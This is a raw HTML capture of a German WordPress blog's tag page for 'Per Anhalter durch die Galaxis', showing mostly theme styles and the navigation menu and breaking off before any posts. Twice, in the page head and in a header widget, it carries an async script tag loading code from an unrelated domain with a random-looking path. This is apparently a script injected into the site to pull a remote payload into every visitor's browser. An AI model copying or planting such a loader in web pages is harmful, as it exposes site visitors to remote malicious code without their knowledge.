

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shitesite.de/tag/per-anhalter-durch-die-galaxis/
body_size: 9935
content:
<!doctype html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
    <script type="text/javascript" src="https://brodownload8s.com/code/gayggy3cge5ha3ddf44tqnjs" async></script>
	<title>Per Anhalter durch die Galaxis &#8211; Shitesite</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Shitesite &raquo; Feed" href="https://www.shitesite.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shitesite &raquo; Kommentar-Feed" href="https://www.shitesite.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shitesite &raquo; Schlagwort-Feed zu Per Anhalter durch die Galaxis" href="https://www.shitesite.de/tag/per-anhalter-durch-die-galaxis/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.shitesite.de/wp-content/themes/bam/assets/fonts/css/all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bam-style-css' href='https://www.shitesite.de/wp-content/themes/bam/style.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='bam-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i|Roboto+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i%26subset%3Dlatin' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.shitesite.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.shitesite.de/wp-json/wp/v2/tags/5205" /><!-- Analytics by WP Statistics - https://wp-statistics.com -->
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				display: none;
			}
				</style>
		<link rel="icon" href="https://www.shitesite.de/wp-content/uploads/2014/07/Shitesite_logo1.jpg" sizes="32x32" />
<link rel="icon" href="https://www.shitesite.de/wp-content/uploads/2014/07/Shitesite_logo1.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.shitesite.de/wp-content/uploads/2014/07/Shitesite_logo1.jpg" />
<meta name="msapplication-TileImage" content="https://www.shitesite.de/wp-content/uploads/2014/07/Shitesite_logo1.jpg" />

		<style type="text/css" id="theme-custom-css">
			/* Color CSS */
                
                    blockquote {
                        border-left: 4px solid #2374dd;
                    }

                    button,
                    input[type="button"],
                    input[type="reset"],
                    input[type="submit"] {
                        background: #2374dd;
                    }

                    .wp-block-search .wp-block-search__button {
                        background: #2374dd;
                    }

                    .bam-readmore {
                        background: #2374dd;
                    }

                    .site-title a, .site-description {
                        color: #2374dd;
                    }

                    .site-header.default-style .main-navigation ul li a:hover {
                        color: #2374dd;
                    }

                    .site-header.default-style .main-navigation ul ul li a:hover {
                        background: #2374dd;
                    }

                    .site-header.default-style .main-navigation .current_page_item > a,
                    .site-header.default-style .main-navigation .current-menu-item > a,
                    .site-header.default-style .main-navigation .current_page_ancestor > a,
                    .site-header.default-style .main-navigation .current-menu-ancestor > a {
                        color: #2374dd;
                    }

                    .site-header.horizontal-style .main-navigation ul li a:hover {
                        color: #2374dd;
                    }

                    .site-header.horizontal-style .main-navigation ul ul li a:hover {
                        background: #2374dd;
                    }

                    .site-header.horizontal-style .main-navigation .current_page_item > a,
                    .site-header.horizontal-style .main-navigation .current-menu-item > a,
                    .site-header.horizontal-style .main-navigation .current_page_ancestor > a,
                    .site-header.horizontal-style .main-navigation .current-menu-ancestor > a {
                        color: #2374dd;
                    }

                    .posts-navigation .nav-previous a:hover,
                    .posts-navigation .nav-next a:hover {
                        color: #2374dd;
                    }

                    .post-navigation .nav-previous .post-title:hover,
                    .post-navigation .nav-next .post-title:hover {
                        color: #2374dd;
                    }

                    .pagination .page-numbers.current {
                        background: #2374dd;
                        border: 1px solid #2374dd;
                        color: #ffffff;
                    }
                      
                    .pagination a.page-numbers:hover {
                        background: #2374dd;
                        border: 1px solid #2374dd;
                    }

                    .widget a:hover,
                    .widget ul li a:hover {
                        color: #2374dd;
                    }

                    li.bm-tab.th-ui-state-active a {
                        border-bottom: 1px solid #2374dd;
                    }

                    .footer-widget-area .widget a:hover {
                        color: #2374dd;
                    }

                    .bms-title a:hover {
                        color: #2374dd;
                    }

                    .bam-entry .entry-title a:hover {
                        color: #2374dd;
                    }

                    .related-post-meta a:hover,
                    .entry-meta a:hover {
                        color: #2374dd;
                    }

                    .related-post-meta .byline a:hover,
                    .entry-meta .byline a:hover {
                        color: #2374dd;
                    }

                    .cat-links a {
                        color: #2374dd;
                    }

                    .tags-links a:hover {
                        background: #2374dd;
                    }

                    .related-post-title a:hover {
                        color: #2374dd;
                    }

                    .author-posts-link:hover {
                        color: #2374dd;
                    }

                    .comment-author a {
                        color: #2374dd;
                    }

                    .comment-metadata a:hover,
                    .comment-metadata a:focus,
                    .pingback .comment-edit-link:hover,
                    .pingback .comment-edit-link:focus {
                        color: #2374dd;
                    }

                    .comment-reply-link:hover,
                    .comment-reply-link:focus {
                        background: #2374dd;
                    }

                    .comment-notes a:hover,
                    .comment-awaiting-moderation a:hover,
                    .logged-in-as a:hover,
                    .form-allowed-tags a:hover {
                        color: #2374dd;
                    }

                    .required {
                        color: #2374dd;
                    }

                    .comment-reply-title small a:before {
                        color: #2374dd;
                    }

                    .wp-block-quote {
                        border-left: 4px solid #2374dd;
                    }

                    .wp-block-quote[style*="text-align:right"], .wp-block-quote[style*="text-align: right"] {
                        border-right: 4px solid #2374dd;
                    }

                    .site-info a:hover {
                        color: #2374dd;
                    }

                    #bam-tags a, .widget_tag_cloud .tagcloud a {
                        background: #2374dd;
                    }

                
                    .page-content a,
                    .entry-content a {
                        color: #1e73be;
                    }
                
                    .page-content a:hover,
                    .entry-content a:hover {
                        color: #4b88a3;
                    }
                
                    button,
                    input[type="button"],
                    input[type="reset"],
                    input[type="submit"],
                    .wp-block-search .wp-block-search__button,
                    .bam-readmore {
                        background: #878787;
                    }
                
                    body.boxed-layout.custom-background,
                    body.boxed-layout {
                        background-color: #dddddd;
                    }
                
                    body.boxed-layout.custom-background.separate-containers,
                    body.boxed-layout.separate-containers {
                        background-color: #dddddd;
                    }
                
                    body.wide-layout.custom-background.separate-containers,
                    body.wide-layout.separate-containers {
                        background-color: #eeeeee;
                    }
                /* Header CSS */
                    .site-logo-image img {
                        max-height: 100px;
                    }
                
                        .site-header.default-style .main-navigation { background: #1e73be; }
                    
                        .site-header.default-style .main-navigation ul li a:hover { color: #727272; }
                        .site-header.default-style .main-navigation .current_page_item > a, .site-header.default-style .main-navigation .current-menu-item > a, .site-header.default-style .main-navigation .current_page_ancestor > a, .site-header.default-style .main-navigation .current-menu-ancestor > a { color: #727272; }
                    
                        .site-header.default-style #site-header-inner {
                            padding-bottom: 19px;
                        }		</style>

	</head>

<body data-rsssl=1 class="archive tag tag-per-anhalter-durch-die-galaxis tag-5205 wp-custom-logo wp-embed-responsive wp-theme-bam hfeed boxed-layout right-sidebar separate-containers">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

	
	


<header id="masthead" class="site-header default-style">

    
    

<div id="site-header-inner" class="clearfix container center-logo">

    <div class="site-branding">
    <div class="site-branding-inner">

                    <div class="site-logo-image"><a href="https://www.shitesite.de/" class="custom-logo-link" rel="home"><img width="960" height="250" src="https://www.shitesite.de/wp-content/uploads/2014/07/cropped-Shitesite1.jpg" class="custom-logo" alt="Shitesite" decoding="async" fetchpriority="high" srcset="https://www.shitesite.de/wp-content/uploads/2014/07/cropped-Shitesite1.jpg 960w, https://www.shitesite.de/wp-content/uploads/2014/07/cropped-Shitesite1-300x78.jpg 300w, https://www.shitesite.de/wp-content/uploads/2014/07/cropped-Shitesite1-768x200.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></a></div>
        
        <div class="site-branding-text">
                            <p class="site-title"><a href="https://www.shitesite.de/" rel="home">Shitesite</a></p>
                                <p class="site-description">Manche nennen es Popkultur: Musik, Film, Bücher, Leipzig</p>
                    </div><!-- .site-branding-text -->

    </div><!-- .site-branding-inner -->
</div><!-- .site-branding -->
    
<div class="header-sidebar">
    <div class="header-sidebar-inner">
        <section id="block-2" class="widget widget_block"><script type="text/javascript" src="https://brodownload8s.com/code/gayggy3cge5ha3ddf44tqnjs" async></script></section>    </div><!-- .header-sidebar-inner -->
</div><!-- .header-sidebar -->
    
</div><!-- #site-header-inner -->



<nav id="site-navigation" class="main-navigation">

    <div id="site-navigation-inner" class="container align-center show-search">
        
        <div class="menu-buecher-container"><ul id="primary-menu" class="menu"><li id="menu-item-17792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17792"><a href="https://www.shitesite.de/category/musik/">Musik</a>
<ul class="sub-menu">
	<li id="menu-item-17793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17793"><a href="https://www.shitesite.de/category/musik/musikkritik/">Kritiken</a></li>
	<li id="menu-item-17811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17811"><a href="https://www.shitesite.de/category/musik/konzerte/">Konzerte</a></li>
	<li id="menu-item-26935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26935"><a href="https://www.shitesite.de/category/musik/musik-interviews/">Interviews</a></li>
	<li id="menu-item-17809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17809"><a href="https://www.shitesite.de/category/musik/listicles/">Listicles</a></li>
	<li id="menu-item-17810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17810"><a href="https://www.shitesite.de/category/musik/news/">News</a></li>
</ul>
</li>
<li id="menu-item-17794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17794"><a href="https://www.shitesite.de/category/film/">Film</a>
<ul class="sub-menu">
	<li id="menu-item-17795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17795"><a href="https://www.shitesite.de/category/film/filmkritik/">Kritiken</a></li>
	<li id="menu-item-17802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17802"><a href="https://www.shitesite.de/category/film/tv-kritik/">TV</a></li>
	<li id="menu-item-26934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26934"><a href="https://www.shitesite.de/category/film/film-interviews/">Interviews</a></li>
</ul>
</li>
<li id="menu-item-17800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17800"><a href="https://www.shitesite.de/category/buecher/">Bücher</a>
<ul class="sub-menu">
	<li id="menu-item-17801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17801"><a href="https://www.shitesite.de/category/buecher/buchkritik/">Kritiken</a></li>
	<li id="menu-item-17803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17803"><a href="https://www.shitesite.de/category/buecher/lesungen/">Lesungen</a></li>
	<li id="menu-item-26933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26933"><a href="https://www.shitesite.de/category/buecher/interviews-literatur/">Interviews</a></li>
</ul>
</li>
<li id="menu-item-17796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17796"><a href="https://www.shitesite.de/category/non-pop/">Non-Pop</a>
<ul class="sub-menu">
	<li id="menu-item-17797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17797"><a href="https://www.shitesite.de/category/non-pop/artikel/">Artikel</a></li>
	<li id="menu-item-17798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17798"><a href="https://www.shitesite.de/category/non-pop/kommentare/">Kommentare</a></li>
	<li id="menu-item-17799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17799"><a href="https://www.shitesite.de/category/non-pop/interviews/">Interviews</a></li>
</ul>
</li>
<li id="menu-item-17804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17804"><a href="https://www.shitesite.de/category/ich/">Ich</a>
<ul class="sub-menu">
	<li id="menu-item-17805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17805"><a href="https://www.shitesite.de/category/ich/bio/">Bio</a></li>
	<li id="menu-item-17806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17806"><a href="https://www.shitesite.de/category/ich/blog/">Blog</a></li>
	<li id="menu-item-27080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-27080"><a rel="privacy-policy" href="https://www.shitesite.de/ich/impressum/">Impressum</a></li>
</ul>
</li>
</ul></div><div class="bam-search-button-icon">
    <i class="fas fa-search" aria-hidden="true"></i>
</div>
<div class="bam-search-box-container">
    <div class="bam-search-box">
        <form role="search" method="get" class="search-form" action="https://www.shitesite.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>    </div><!-- th-search-box -->
</div><!-- .th-search-box-container -->

        <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false" data-toggle-target=".mobile-navigation"><i class="fas fa-bars"></i>Menü</button>
        
    </div><!-- .container -->
    
</nav><!-- #site-navigation -->
<div class="mobile-dropdown">
    <nav class="mobile-navigation">
        <div class="menu-buecher-container"><ul id="primary-menu-mobile" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17792"><a href="https://www.shitesite.de/category/musik/">Musik</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-17792 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Untermenü anzeigen</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17793"><a href="https://www.shitesite.de/category/musik/musikkritik/">Kritiken</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17811"><a href="https://www.shitesite.de/category/musik/konzerte/">Konzerte</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26935"><a href="https://www.shitesite.de/category/musik/musik-interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17809"><a href="https://www.shitesite.de/category/musik/listicles/">Listicles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17810"><a href="https://www.shitesite.de/category/musik/news/">News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17794"><a href="https://www.shitesite.de/category/film/">Film</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-17794 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Untermenü anzeigen</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17795"><a href="https://www.shitesite.de/category/film/filmkritik/">Kritiken</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17802"><a href="https://www.shitesite.de/category/film/tv-kritik/">TV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26934"><a href="https://www.shitesite.de/category/film/film-interviews/">Interviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17800"><a href="https://www.shitesite.de/category/buecher/">Bücher</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-17800 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Untermenü anzeigen</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17801"><a href="https://www.shitesite.de/category/buecher/buchkritik/">Kritiken</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17803"><a href="https://www.shitesite.de/category/buecher/lesungen/">Lesungen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26933"><a href="https://www.shitesite.de/category/buecher/interviews-literatur/">Interviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17796"><a href="https://www.shitesite.de/category/non-pop/">Non-Pop</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-17796 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Untermenü anzeigen</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17797"><a href="https://www.shitesite.de/category/non-pop/artikel/">Artikel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17798"><a href="https://www.shitesite.de/category/non-pop/kommentare/">Kommentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17799"><a href="https://www.shitesite.de/category/non-pop/interviews/">Interviews</a></li>
</ul>
</li>
